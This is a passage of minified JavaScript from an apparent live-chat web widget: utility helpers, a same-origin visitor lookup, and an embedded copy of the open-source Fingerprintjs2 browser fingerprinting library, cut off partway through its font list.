0===i?u==u&&!je(u):n(u,i))&&(i=u,a=s)}return a};function hs(e,t){return t<e}var gs=function(e,t){return e&&e.length?ps(e,jo(t),hs):void 0};function vs(e,t){return e<t}var ms=function(e,t){return e&&e.length?ps(e,jo(t),vs):void 0},ys=t?t.isConcatSpreadable:void 0;function bs(e){return p(e)||ce(e)||!!(ys&&e&&e[ys])}var ws=function e(t,n,r,o,i){var a=-1,s=t.length;for(r=r||bs,i=i||[];++a<s;){var u=t[a];0<n&&r(u)?1<n?e(u,n-1,r,o,i):Or(i,u):o||(i[i.length]=u)}return i};var xs=function(e,t){var n=e.length;for(e.sort(t);n--;)e[n]=e[n].value;return e};var Ts=function(e,t){if(e!==t){var n=void 0!==e,r=null===e,o=e==e,i=je(e),a=void 0!==t,s=null===t,u=t==t,l=je(t);if(!s&&!l&&!i&&t<e||i&&a&&u&&!s&&!l||r&&a&&u||!n&&u||!o)return 1;if(!r&&!i&&!l&&e<t||l&&n&&o&&!r&&!i||s&&n&&o||!a&&o||!u)return-1}return 0};var Cs=function(e,t,n){for(var r=-1,o=e.criteria,i=t.criteria,a=o.length,s=n.length;++r<a;){var u=Ts(o[r],i[r]);if(u)return s<=r?u:u*("desc"==n[r]?-1:1)}return e.index-t.index};var Es=function(e,r,n){var o=-1,e=(r=Qt(r.length?r:[Ie],ve(jo)),Do(e,function(t,e,n){return{criteria:Qt(r,function(e){return e(t)}),index:++o,value:t}}));return xs(e,function(e,t){return Cs(e,t,n)})},As=yn(function(e,t){var n;return null==e?[]:(1<(n=t.length)&&Nn(e,t[0],t[1])?t=[]:2<n&&Nn(t[0],t[1],t[2])&&(t=[t[0]]),Es(e,ws(t,1),[]))});function Ss(e,t,n,r){for(var o=-1,i=null==e?0:e.length;++o<i;){var a=e[o];t(r,a,n(a),e)}return r}function ks(e,r,o,i){return Me(e,function(e,t,n){r(i,e,o(e),n)}),i}function Ms(){return new Promise(function(e){var n=new XMLHttpRequest;n.onload=function(){var t={};if(200===n.status)try{t=JSON.parse(n.response)}catch(e){t={}}e(t)},n.onerror=function(){return e({})},n.open("GET","/humans/visitor"),n.send()})}function Is(o){return new Promise(function(n){var r,e,t=S("AMO_LIVECHAT_USER_PROFILE").name;return t?(window.AMO_LIVECHAT_GSO_NAME=t,window.AMO_LIVECHAT_CONTACT={name:t},n()):o.visitor_uid?(r=new XMLHttpRequest,t=S("AMO_LIVECHAT_BUTTON_ID"),e=S("AMO_LIVECHAT_BUTTON_HASH"),window.AMO_LIVECHAT_VISITOR_UID=o.visitor_uid,r.onload=function(){if(200===r.status)try{var e=JSON.parse(r.response),t=D(e,"properties.5.0.value","");(window.AMO_LIVECHAT_GSO_NAME=t)&&(window.AMO_LIVECHAT_CONTACT={name:t})}catch(e){window.AMO_LIVECHAT_GSO_NAME=""}n()},r.onerror=function(){return n()},r.open("GET","/humans?visitor_uid="+o.visitor_uid+"&id="+t+"&hash="+e+"&fingerprint="+S("AMO_LIVECHAT_FINGERPRINT")),void r.send()):n()})}var c=function(o,i){return function(e,t){var n=p(e)?Ss:ks,r=i?i():{};return n(e,o,jo(t),r)}},Os=Object.prototype.hasOwnProperty,Bs=c(function(e,t,n){Os.call(e,n)?e[n].push(t):In(e,n,[t])}),js=self.crypto||self.msCrypto,Ls=function(e){e=e||21;for(var t="",n=js.getRandomValues(new Uint8Array(e));e--;)t+="Uint8ArdomValuesObj012345679BCDEFGHIJKLMNPQRSTWXYZ_cfghkpqvwxyz-"[63&n[e]];return t},Ns=K(function(e){
/*
  * Fingerprintjs2 2.1.0 - Modern & flexible browser fingerprint library v2
  * https://github.com/Valve/fingerprintjs2
  * Copyright (c) 2015 Valentin Vasilyev (valentin.vasilyev@outlook.com)
  * Licensed under the MIT (http://www.opensource.org/licenses/mit-license.php) license.
  *
  * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS"
  * AND ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE
  * IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE
  * ARE DISCLAIMED. IN NO EVENT SHALL VALENTIN VASILYEV BE LIABLE FOR ANY
  * DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL DAMAGES
  * (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS OR SERVICES;
  * LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED AND
  * ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT
  * (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF
  * THIS SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF SUCH DAMAGE.
  */
var t,n;t=k,n=function(){function f(e,t){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],t=[t[0]>>>16,65535&t[0],t[1]>>>16,65535&t[1]];var n=[0,0,0,0];return n[3]+=e[3]+t[3],n[2]+=n[3]>>>16,n[3]&=65535,n[2]+=e[2]+t[2],n[1]+=n[2]>>>16,n[2]&=65535,n[1]+=e[1]+t[1],n[0]+=n[1]>>>16,n[1]&=65535,n[0]+=e[0]+t[0],n[0]&=65535,[n[0]<<16|n[1],n[2]<<16|n[3]]}function d(e,t){return 32===(t%=64)?[e[1],e[0]]:t<32?[e[0]<<t|e[1]>>>32-t,e[1]<<t|e[0]>>>32-t]:[e[1]<<(t-=32)|e[0]>>>32-t,e[0]<<t|e[1]>>>32-t]}function _(e,t){return 0===(t%=64)?e:t<32?[e[0]<<t|e[1]>>>32-t,e[1]<<t]:[e[1]<<t-32,0]}function p(e){return e=g(e,[0,e[0]>>>1]),e=h(e,[4283543511,3981806797]),e=g(e,[0,e[0]>>>1]),e=h(e,[3301882366,444984403]),e=g(e,[0,e[0]>>>1])}function s(e,t){for(var n=(e=e||"").length%16,r=e.length-n,o=[0,t=t||0],i=[0,t],a=[0,0],s=[0,0],u=[2277735313,289559509],l=[1291169091,658871167],c=0;c<r;c+=16)a=[255&e.charCodeAt(c+4)|(255&e.charCodeAt(c+5))<<8|(255&e.charCodeAt(c+6))<<16|(255&e.charCodeAt(c+7))<<24,255&e.charCodeAt(c)|(255&e.charCodeAt(c+1))<<8|(255&e.charCodeAt(c+2))<<16|(255&e.charCodeAt(c+3))<<24],s=[255&e.charCodeAt(c+12)|(255&e.charCodeAt(c+13))<<8|(255&e.charCodeAt(c+14))<<16|(255&e.charCodeAt(c+15))<<24,255&e.charCodeAt(c+8)|(255&e.charCodeAt(c+9))<<8|(255&e.charCodeAt(c+10))<<16|(255&e.charCodeAt(c+11))<<24],a=h(a,u),a=d(a,31),a=h(a,l),o=g(o,a),o=d(o,27),o=f(o,i),o=f(h(o,[0,5]),[0,1390208809]),s=h(s,l),s=d(s,33),s=h(s,u),i=g(i,s),i=d(i,31),i=f(i,o),i=f(h(i,[0,5]),[0,944331445]);switch(a=[0,0],s=[0,0],n){case 15:s=g(s,_([0,e.charCodeAt(c+14)],48));case 14:s=g(s,_([0,e.charCodeAt(c+13)],40));case 13:s=g(s,_([0,e.charCodeAt(c+12)],32));case 12:s=g(s,_([0,e.charCodeAt(c+11)],24));case 11:s=g(s,_([0,e.charCodeAt(c+10)],16));case 10:s=g(s,_([0,e.charCodeAt(c+9)],8));case 9:s=g(s,[0,e.charCodeAt(c+8)]),s=h(s,l),s=d(s,33),s=h(s,u),i=g(i,s);case 8:a=g(a,_([0,e.charCodeAt(c+7)],56));case 7:a=g(a,_([0,e.charCodeAt(c+6)],48));case 6:a=g(a,_([0,e.charCodeAt(c+5)],40));case 5:a=g(a,_([0,e.charCodeAt(c+4)],32));case 4:a=g(a,_([0,e.charCodeAt(c+3)],24));case 3:a=g(a,_([0,e.charCodeAt(c+2)],16));case 2:a=g(a,_([0,e.charCodeAt(c+1)],8));case 1:a=g(a,[0,e.charCodeAt(c)]),a=h(a,u),a=d(a,31),a=h(a,l),o=g(o,a)}return o=g(o,[0,e.length]),i=g(i,[0,e.length]),o=f(o,i),i=f(i,o),o=p(o),i=p(i),o=f(o,i),i=f(i,o),("00000000"+(o[0]>>>0).toString(16)).slice(-8)+("00000000"+(o[1]>>>0).toString(16)).slice(-8)+("00000000"+(i[0]>>>0).toString(16)).slice(-8)+("00000000"+(i[1]>>>0).toString(16)).slice(-8)}function n(){var e;return!!a()&&(e=m(),!!window.WebGLRenderingContext)&&!!e}function r(e){throw new Error("'new Fingerprint()' is deprecated, see https://github.com/Valve/fingerprintjs2#upgrade-guide-from-182-to-200")}var h=function(e,t){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],t=[t[0]>>>16,65535&t[0],t[1]>>>16,65535&t[1]];var n=[0,0,0,0];return n[3]+=e[3]*t[3],n[2]+=n[3]>>>16,n[3]&=65535,n[2]+=e[2]*t[3],n[1]+=n[2]>>>16,n[2]&=65535,n[2]+=e[3]*t[2],n[1]+=n[2]>>>16,n[2]&=65535,n[1]+=e[1]*t[3],n[0]+=n[1]>>>16,n[1]&=65535,n[1]+=e[2]*t[2],n[0]+=n[1]>>>16,n[1]&=65535,n[1]+=e[3]*t[1],n[0]+=n[1]>>>16,n[1]&=65535,n[0]+=e[0]*t[3]+e[1]*t[2]+e[2]*t[1]+e[3]*t[0],n[0]&=65535,[n[0]<<16|n[1],n[2]<<16|n[3]]},g=function(e,t){return[e[0]^t[0],e[1]^t[1]]},l={preprocessor:null,audio:{timeout:1e3,excludeIOS11:!0},fonts:{swfContainerId:"fingerprintjs2",swfPath:"flash/compiled/FontList.swf",userDefinedFonts:[],extendedJsFonts:!1},screen:{detectScreenOrientation:!0},plugins:{sortPluginsFor:[/palemoon/i],excludeIE:!1},extraComponents:[],excludes:{enumerateDevices:!0,pixelRatio:!0,doNotTrack:!0,fontsFlash:!0},NOT_AVAILABLE:"not available",ERROR:"error",EXCLUDED:"excluded"},v=function(e,t){if(Array.prototype.forEach&&e.forEach===Array.prototype.forEach)e.forEach(t);else if(e.length===+e.length)for(var n=0,r=e.length;n<r;n++)t(e[n],n,e);else for(var o in e)e.hasOwnProperty(o)&&t(e[o],o,e)},u=function(e,r){var o=[];if(null!=e){if(Array.prototype.map&&e.map===Array.prototype.map)return e.map(r);v(e,function(e,t,n){o.push(r(e,t,n))})}return o},o=function(e){if(null==navigator.plugins)return e.NOT_AVAILABLE;for(var t=[],n=0,r=navigator.plugins.length;n<r;n++)navigator.plugins[n]&&t.push(navigator.plugins[n]);return i(e)&&(t=t.sort(function(e,t){return e.name>t.name?1:e.name<t.name?-1:0})),u(t,function(e){var t=u(e,function(e){return[e.type,e.suffixes]});return[e.name,e.description,t]})},i=function(e){for(var t=!1,n=0,r=e.plugins.sortPluginsFor.length;n<r;n++){var o=e.plugins.sortPluginsFor[n];if(navigator.userAgent.match(o)){t=!0;break}}return t},a=function(){var e=document.createElement("canvas");return!(!e.getContext||!e.getContext("2d"))},c=function(e){var t=document.createElement("div");t.setAttribute("id",e.fonts.swfContainerId),document.body.appendChild(t)},m=function(){var e=document.createElement("canvas"),t=null;try{t=e.getContext("webgl")||e.getContext("experimental-webgl")}catch(e){}return t=t||null},y=[{key:"userAgent",getData:function(e){e(navigator.userAgent)}},{key:"webdriver",getData:function(e,t){e(null==navigator.webdriver?t.NOT_AVAILABLE:navigator.webdriver)}},{key:"language",getData:function(e,t){e(navigator.language||navigator.userLanguage||navigator.browserLanguage||navigator.systemLanguage||t.NOT_AVAILABLE)}},{key:"colorDepth",getData:function(e,t){e(window.screen.colorDepth||t.NOT_AVAILABLE)}},{key:"deviceMemory",getData:function(e,t){e(navigator.deviceMemory||t.NOT_AVAILABLE)}},{key:"pixelRatio",getData:function(e,t){e(window.devicePixelRatio||t.NOT_AVAILABLE)}},{key:"hardwareConcurrency",getData:function(e,t){e(function(e){if(navigator.hardwareConcurrency)return navigator.hardwareConcurrency;return e.NOT_AVAILABLE}(t))}},{key:"screenResolution",getData:function(e,t){e(function(e){var t=[window.screen.width,window.screen.height];if(e.screen.detectScreenOrientation)t.sort().reverse();return t}(t))}},{key:"availableScreenResolution",getData:function(e,t){e(function(e){if(window.screen.availWidth&&window.screen.availHeight){var t=[window.screen.availHeight,window.screen.availWidth];if(e.screen.detectScreenOrientation)t.sort().reverse();return t}return e.NOT_AVAILABLE}(t))}},{key:"timezoneOffset",getData:function(e){e((new Date).getTimezoneOffset())}},{key:"timezone",getData:function(e,t){window.Intl&&window.Intl.DateTimeFormat?e((new window.Intl.DateTimeFormat).resolvedOptions().timeZone):e(t.NOT_AVAILABLE)}},{key:"sessionStorage",getData:function(e,t){e(function(t){try{return!!window.sessionStorage}catch(e){return t.ERROR}}(t))}},{key:"localStorage",getData:function(e,t){e(function(t){try{return!!window.localStorage}catch(e){return t.ERROR}}(t))}},{key:"indexedDb",getData:function(e,t){e(function(t){try{return!!window.indexedDB}catch(e){return t.ERROR}}(t))}},{key:"addBehavior",getData:function(e){e(!(!document.body||!document.body.addBehavior))}},{key:"openDatabase",getData:function(e){e(!!window.openDatabase)}},{key:"cpuClass",getData:function(e,t){e((e=t,navigator.cpuClass||e.NOT_AVAILABLE))}},{key:"platform",getData:function(e,t){e(function(e){if(navigator.platform)return navigator.platform;else return e.NOT_AVAILABLE}(t))}},{key:"doNotTrack",getData:function(e,t){e(function(e){if(navigator.doNotTrack)return navigator.doNotTrack;else if(navigator.msDoNotTrack)return navigator.msDoNotTrack;else if(window.doNotTrack)return window.doNotTrack;else return e.NOT_AVAILABLE}(t))}},{key:"plugins",getData:function(e,t){!function(){if(navigator.appName==="Microsoft Internet Explorer")return true;else if(navigator.appName==="Netscape"&&/Trident/.test(navigator.userAgent))return true;return false}()?e(o(t)):t.plugins.excludeIE?e(t.EXCLUDED):e(function(t){var e=[];if(Object.getOwnPropertyDescriptor&&Object.getOwnPropertyDescriptor(window,"ActiveXObject")||"ActiveXObject"in window){var n=["AcroPDF.PDF","Adodb.Stream","AgControl.AgControl","DevalVRXCtrl.DevalVRXCtrl.1","MacromediaFlashPaper.MacromediaFlashPaper","Msxml2.DOMDocument","Msxml2.XMLHTTP","PDF.PdfCtrl","QuickTime.QuickTime","QuickTimeCheckObject.QuickTimeCheck.1","RealPlayer","RealPlayer.RealPlayer(tm) ActiveX Control (32-bit)","RealVideo.RealVideo(tm) ActiveX Control (32-bit)","Scripting.Dictionary","SWCtl.SWCtl","Shell.UIHelper","ShockwaveFlash.ShockwaveFlash","Skype.Detection","TDCCtl.TDCCtl","WMPlayer.OCX","rmocx.RealPlayer G2 Control","rmocx.RealPlayer G2 Control.1"];e=u(n,function(e){try{new window.ActiveXObject(e);return e}catch(e){return t.ERROR}})}else e.push(t.NOT_AVAILABLE);if(navigator.plugins)e=e.concat(o(t));return e}(t))}},{key:"canvas",getData:function(e,t){a()?e(function(e){var t=[],n=document.createElement("canvas"),r=(n.width=2e3,n.height=200,n.style.display="inline",n.getContext("2d"));if(r.rect(0,0,10,10),r.rect(2,2,6,6),t.push("canvas winding:"+(r.isPointInPath(5,5,"evenodd")===false?"yes":"no")),r.textBaseline="alphabetic",r.fillStyle="#f60",r.fillRect(125,1,62,20),r.fillStyle="#069",e.dontUseFakeFontInCanvas)r.font="11pt Arial";else r.font="11pt no-real-font-123";if(r.fillText("Cwm fjordbank glyphs vext quiz, 😃",2,15),r.fillStyle="rgba(102, 204, 0, 0.2)",r.font="18pt Arial",r.fillText("Cwm fjordbank glyphs vext quiz, 😃",4,45),r.globalCompositeOperation="multiply",r.fillStyle="rgb(255,0,255)",r.beginPath(),r.arc(50,50,50,0,Math.PI*2,true),r.closePath(),r.fill(),r.fillStyle="rgb(0,255,255)",r.beginPath(),r.arc(100,50,50,0,Math.PI*2,true),r.closePath(),r.fill(),r.fillStyle="rgb(255,255,0)",r.beginPath(),r.arc(75,100,50,0,Math.PI*2,true),r.closePath(),r.fill(),r.fillStyle="rgb(255,0,255)",r.arc(75,75,75,0,Math.PI*2,true),r.arc(75,75,25,0,Math.PI*2,true),r.fill("evenodd"),n.toDataURL)t.push("canvas fp:"+n.toDataURL());return t}(t)):e(t.NOT_AVAILABLE)}},{key:"webgl",getData:function(e,t){n()?e(function(){var i,e=function(e){i.clearColor(0,0,0,1);i.enable(i.DEPTH_TEST);i.depthFunc(i.LEQUAL);i.clear(i.COLOR_BUFFER_BIT|i.DEPTH_BUFFER_BIT);return"["+e[0]+", "+e[1]+"]"},t=function(e){var t=e.getExtension("EXT_texture_filter_anisotropic")||e.getExtension("WEBKIT_EXT_texture_filter_anisotropic")||e.getExtension("MOZ_EXT_texture_filter_anisotropic");if(t){var n=e.getParameter(t.MAX_TEXTURE_MAX_ANISOTROPY_EXT);if(n===0)n=2;return n}else return null},i=m();if(!i)return null;var a=[],n="attribute vec2 attrVertex;varying vec2 varyinTexCoordinate;uniform vec2 uniformOffset;void main(){varyinTexCoordinate=attrVertex+uniformOffset;gl_Position=vec4(attrVertex,0,1);}",r="precision mediump float;varying vec2 varyinTexCoordinate;void main() {gl_FragColor=vec4(varyinTexCoordinate,0,1);}",o=i.createBuffer(),s=(i.bindBuffer(i.ARRAY_BUFFER,o),new Float32Array([-.2,-.9,0,.4,-.26,0,0,.732134444,0])),u=(i.bufferData(i.ARRAY_BUFFER,s,i.STATIC_DRAW),o.itemSize=3,o.numItems=3,i.createProgram()),l=i.createShader(i.VERTEX_SHADER),c=(i.shaderSource(l,n),i.compileShader(l),i.createShader(i.FRAGMENT_SHADER));i.shaderSource(c,r),i.compileShader(c),i.attachShader(u,l),i.attachShader(u,c),i.linkProgram(u),i.useProgram(u),u.vertexPosAttrib=i.getAttribLocation(u,"attrVertex"),u.offsetUniform=i.getUniformLocation(u,"uniformOffset"),i.enableVertexAttribArray(u.vertexPosArray),i.vertexAttribPointer(u.vertexPosAttrib,o.itemSize,i.FLOAT,!1,0,0),i.uniform2f(u.offsetUniform,1,1),i.drawArrays(i.TRIANGLE_STRIP,0,o.numItems);try{a.push(i.canvas.toDataURL())}catch(e){}a.push("extensions:"+(i.getSupportedExtensions()||[]).join(";")),a.push("webgl aliased line width range:"+e(i.getParameter(i.ALIASED_LINE_WIDTH_RANGE))),a.push("webgl aliased point size range:"+e(i.getParameter(i.ALIASED_POINT_SIZE_RANGE))),a.push("webgl alpha bits:"+i.getParameter(i.ALPHA_BITS)),a.push("webgl antialiasing:"+(i.getContextAttributes().antialias?"yes":"no")),a.push("webgl blue bits:"+i.getParameter(i.BLUE_BITS)),a.push("webgl depth bits:"+i.getParameter(i.DEPTH_BITS)),a.push("webgl green bits:"+i.getParameter(i.GREEN_BITS)),a.push("webgl max anisotropy:"+t(i)),a.push("webgl max combined texture image units:"+i.getParameter(i.MAX_COMBINED_TEXTURE_IMAGE_UNITS)),a.push("webgl max cube map texture size:"+i.getParameter(i.MAX_CUBE_MAP_TEXTURE_SIZE)),a.push("webgl max fragment uniform vectors:"+i.getParameter(i.MAX_FRAGMENT_UNIFORM_VECTORS)),a.push("webgl max render buffer size:"+i.getParameter(i.MAX_RENDERBUFFER_SIZE)),a.push("webgl max texture image units:"+i.getParameter(i.MAX_TEXTURE_IMAGE_UNITS)),a.push("webgl max texture size:"+i.getParameter(i.MAX_TEXTURE_SIZE)),a.push("webgl max varying vectors:"+i.getParameter(i.MAX_VARYING_VECTORS)),a.push("webgl max vertex attribs:"+i.getParameter(i.MAX_VERTEX_ATTRIBS)),a.push("webgl max vertex texture image units:"+i.getParameter(i.MAX_VERTEX_TEXTURE_IMAGE_UNITS)),a.push("webgl max vertex uniform vectors:"+i.getParameter(i.MAX_VERTEX_UNIFORM_VECTORS)),a.push("webgl max viewport dims:"+e(i.getParameter(i.MAX_VIEWPORT_DIMS))),a.push("webgl red bits:"+i.getParameter(i.RED_BITS)),a.push("webgl renderer:"+i.getParameter(i.RENDERER)),a.push("webgl shading language version:"+i.getParameter(i.SHADING_LANGUAGE_VERSION)),a.push("webgl stencil bits:"+i.getParameter(i.STENCIL_BITS)),a.push("webgl vendor:"+i.getParameter(i.VENDOR)),a.push("webgl version:"+i.getParameter(i.VERSION));try{var f=i.getExtension("WEBGL_debug_renderer_info");if(f){a.push("webgl unmasked vendor:"+i.getParameter(f.UNMASKED_VENDOR_WEBGL));a.push("webgl unmasked renderer:"+i.getParameter(f.UNMASKED_RENDERER_WEBGL))}}catch(e){}return i.getShaderPrecisionFormat&&v(["FLOAT","INT"],function(o){v(["VERTEX","FRAGMENT"],function(r){v(["HIGH","MEDIUM","LOW"],function(n){v(["precision","rangeMin","rangeMax"],function(e){var t=i.getShaderPrecisionFormat(i[r+"_SHADER"],i[n+"_"+o])[e],e=("precision"!==e&&(e="precision "+e),["webgl ",r.toLowerCase()," shader ",n.toLowerCase()," ",o.toLowerCase()," ",e,":",t].join(""));a.push(e)})})})}),a}()):e(t.NOT_AVAILABLE)}},{key:"webglVendorAndRenderer",getData:function(e){n()?e(function(){try{var e=m();var t=e.getExtension("WEBGL_debug_renderer_info");return e.getParameter(t.UNMASKED_VENDOR_WEBGL)+"~"+e.getParameter(t.UNMASKED_RENDERER_WEBGL)}catch(e){return null}}()):e()}},{key:"adBlock",getData:function(e){e(function(){var e=document.createElement("div"),t=(e.innerHTML="&nbsp;",e.className="adsbox",false);try{document.body.appendChild(e);t=document.getElementsByClassName("adsbox")[0].offsetHeight===0;document.body.removeChild(e)}catch(e){t=false}return t}())}},{key:"hasLiedLanguages",getData:function(e){e(function(){if(typeof navigator.languages!=="undefined")try{var e=navigator.languages[0].substr(0,2);if(e!==navigator.language.substr(0,2))return true}catch(e){return true}return false}())}},{key:"hasLiedResolution",getData:function(e){e(window.screen.width<window.screen.availWidth||window.screen.height<window.screen.availHeight)}},{key:"hasLiedOs",getData:function(e){e(function(){var e=navigator.userAgent.toLowerCase(),t=navigator.oscpu,n=navigator.platform.toLowerCase(),r,o;if(e.indexOf("windows phone")>=0)r="Windows Phone";else if(e.indexOf("win")>=0)r="Windows";else if(e.indexOf("android")>=0)r="Android";else if(e.indexOf("linux")>=0||e.indexOf("cros")>=0)r="Linux";else if(e.indexOf("iphone")>=0||e.indexOf("ipad")>=0)r="iOS";else if(e.indexOf("mac")>=0)r="Mac";else r="Other";if(("ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0)&&r!=="Windows Phone"&&r!=="Android"&&r!=="iOS"&&r!=="Other")return true;if(typeof t!=="undefined"){t=t.toLowerCase();if(t.indexOf("win")>=0&&r!=="Windows"&&r!=="Windows Phone")return true;else if(t.indexOf("linux")>=0&&r!=="Linux"&&r!=="Android")return true;else if(t.indexOf("mac")>=0&&r!=="Mac"&&r!=="iOS")return true;else if((t.indexOf("win")===-1&&t.indexOf("linux")===-1&&t.indexOf("mac")===-1)!==(r==="Other"))return true}if(n.indexOf("win")>=0&&r!=="Windows"&&r!=="Windows Phone")return true;else if((n.indexOf("linux")>=0||n.indexOf("android")>=0||n.indexOf("pike")>=0)&&r!=="Linux"&&r!=="Android")return true;else if((n.indexOf("mac")>=0||n.indexOf("ipad")>=0||n.indexOf("ipod")>=0||n.indexOf("iphone")>=0)&&r!=="Mac"&&r!=="iOS")return true;else{var i=n.indexOf("win")<0&&n.indexOf("linux")<0&&n.indexOf("mac")<0&&n.indexOf("iphone")<0&&n.indexOf("ipad")<0;if(i!==(r==="Other"))return true}return typeof navigator.plugins==="undefined"&&r!=="Windows"&&r!=="Windows Phone"}())}},{key:"hasLiedBrowser",getData:function(e){e(function(){var e=navigator.userAgent.toLowerCase(),t=navigator.productSub,n;if(e.indexOf("firefox")>=0)n="Firefox";else if(e.indexOf("opera")>=0||e.indexOf("opr")>=0)n="Opera";else if(e.indexOf("chrome")>=0)n="Chrome";else if(e.indexOf("safari")>=0)n="Safari";else if(e.indexOf("trident")>=0)n="Internet Explorer";else n="Other";if((n==="Chrome"||n==="Safari"||n==="Opera")&&t!=="20030107")return true;var r=eval.toString().length,o;if(r===37&&n!=="Safari"&&n!=="Firefox"&&n!=="Other")return true;else if(r===39&&n!=="Internet Explorer"&&n!=="Other")return true;else if(r===33&&n!=="Chrome"&&n!=="Opera"&&n!=="Other")return true;try{throw"a"}catch(e){try{e.toSource();o=true}catch(e){o=false}}return o&&n!=="Firefox"&&n!=="Other"}())}},{key:"touchSupport",getData:function(e){e(function(){var e=0,t,n;if(typeof navigator.maxTouchPoints!=="undefined")e=navigator.maxTouchPoints;else if(typeof navigator.msMaxTouchPoints!=="undefined")e=navigator.msMaxTouchPoints;try{document.createEvent("TouchEvent");t=true}catch(e){t=false}return[e,t,"ontouchstart"in window]}())}},{key:"fonts",getData:function(e,t){var l=["monospace","sans-serif","serif"],c=["Andale Mono","Arial","Arial Black","Arial Hebrew","Arial MT","Arial Narrow","Arial Rounded MT Bold","Arial Unicode MS","Bitstream Vera Sans Mono","Book Antiqua","Bookman Old Style","Calibri","Cambria","Cambria Math","Century","Century Gothic","Century Schoolbook","Comic Sans","Comic Sans MS","Consolas","Courier","Courier New","Geneva","Georgia","Helvetica","Helvetica Neue","Impact","Lucida Bright","Lucida Calligraphy","Lucida Console","Lucida Fax","LUCIDA GRANDE","Lucida Handwriting","Lucida Sans","Lucida Sans Typewriter","Lucida Sans Unicode","Microsoft Sans Serif","Monaco","Monotype Corsiva","MS Gothic","MS Outlook","MS PGothic","MS Reference Sans Serif","MS Sans Serif","MS Serif","MYRIAD","MYRIAD PRO","Palatino","Palatino Linotype","Segoe Print","Segoe Script","Segoe UI","Segoe UI Light","Segoe UI Semibold","Segoe UI Symbol","Tahoma","Times","Times New Roman","Times New Roman PS","Trebuchet MS","Verdana","Wingdings","Wingdings 2","Wingdings 3"],n=(t.fonts.extendedJsFonts&&(c=c.concat(["Abadi MT Condensed Light","Academy Engraved LET","ADOBE CASLON PRO","Adobe Garamond","ADOBE GARAMOND PRO","Agency FB","Aharoni","Albertus Extra Bold","Albertus Medium","Algerian","Amazone BT","American Typewriter","American Typewriter Condensed","AmerType Md BT","Andalus","Angsana New","AngsanaUPC","Antique Olive","Aparajita","Apple Chancery","Apple Color Emoji","Apple SD Gothic Neo","Arabic Typesetting","ARCHER","ARNO PRO","Arrus BT","Aurora Cn BT","AvantGarde Bk BT","AvantGarde Md BT","AVENIR","Ayuthaya","Bandy","Bangla Sangam MN","Bank Gothic","BankGothic Md BT","Baskerville","Baskerville Old Face","Batang","BatangChe","Bauer Bodoni","Bauhaus 93","Bazooka","Bell MT","Bembo","Benguiat Bk BT","Berlin Sans FB","Berlin Sans FB Demi","Bernard MT Condensed","BernhardFashion BT","BernhardMod BT","Big Caslon","BinnerD","Blackadder ITC","BlairMdITC TT","Bodoni 72","Bodoni 72 Oldstyle","Bodoni 72 Smallcaps","Bodoni MT","Bodoni MT Black","Bodoni MT Condensed","Bodoni MT Poster Compressed","Bookshelf Symbol 7","Boulder","Bradley Hand","Bradley Hand ITC","Bremen Bd BT","Britannic Bold","Broadway","Browallia New","BrowalliaUPC","Brush Script MT","Californian FB","Calisto MT","Calligrapher","Candara","CaslonOpnface BT","Castellar","Centaur","Cezanne","CG Omega","CG Times","Chalkboard","Chalkboard SE","Chalkduster","Charlesworth","Charter Bd BT","Charter BT","Chaucer","ChelthmITC Bk BT","Chiller","Clarendon","Clarendon Condensed","CloisterBlack BT","Cochin","Colonna MT","Constantia","Cooper Black","Copperplate","Copperplate Gothic","Copperplate Gothic Bold","Copperplate Gothic Light","CopperplGoth Bd BT","Corbel","Cordia New","CordiaUPC","Cornerstone","Coronet","Cuckoo","Curlz MT","DaunPenh","Dauphin","David","DB LCD Temp","DELICIOUS","Denmark","DFKai-SB","Didot","DilleniaUPC","DIN","DokChampa","Dotum","DotumChe","Ebrima","Edwardian Script ITC","Elephant","English 111 Vivace BT","Engravers MT","EngraversGothic BT","Eras Bold ITC","Eras Demi ITC","Eras Light ITC","Eras Medium ITC","EucrosiaUPC","Euphemia","Euphemia UCAS","EUROSTILE","Exotc350 Bd BT","FangSong","Felix Titling","Fixedsys","FONTIN","Footlight MT Light","Forte","FrankRuehl","Fransiscan","Freefrm721 Blk BT","FreesiaUPC","Freestyle Script","French Script MT","FrnkGothITC Bk BT","Fruitger","FRUTIGER","Futura","Futura Bk BT","Futura Lt BT","Futura Md BT","Futura ZBlk BT","FuturaBlack BT","Gabriola","Galliard BT","Gautami","Geeza Pro","Geometr231 BT","Geometr231 Hv BT","Geometr231 Lt BT","GeoSlab 703 Lt BT","GeoSlab 703 XBd BT","Gigi","Gill Sans","Gill Sans MT","Gill Sans MT Condensed","Gill Sans MT Ext Condensed Bold","Gill Sans Ultra Bold","Gill Sans Ultra Bold Condensed","Gisha","Gloucester MT Extra Condensed","GOTHAM","GOTHAM BOLD","Goudy Old Style","Goudy Stout","GoudyHandtooled BT","GoudyOLSt BT","Gujarati Sangam MN","Gulim","GulimChe","Gungsuh","GungsuhChe","Gurmukhi MN","Haettenschweiler","Harlow Solid Italic","Harrington","Heather","Heiti SC","Heiti TC","HELV","Herald","High Tower Text","Hiragino Kaku Gothic ProN","Hiragino Mincho ProN","Hoefler Text","Humanst 521 Cn BT","Humanst521 BT","Humanst521 Lt BT","Imprint MT Shadow","Incised901 Bd BT","Incised901 BT","Incised901 Lt BT","INCONSOLATA","Informal Roman","Informal011 BT","INTERSTATE","IrisUPC","Iskoola Pota","JasmineUPC","Jazz LET","Jenson","Jester","Jokerman","Juice ITC","Kabel Bk BT","Kabel Ult BT","Kailasa","KaiTi","Kalinga","Kannada Sangam MN","Kartika","Kaufmann Bd BT","Kaufmann BT","Khmer UI","KodchiangUPC","Kokila","Korinna BT","Kristen ITC","Krungthep","Kunstler Script","Lao 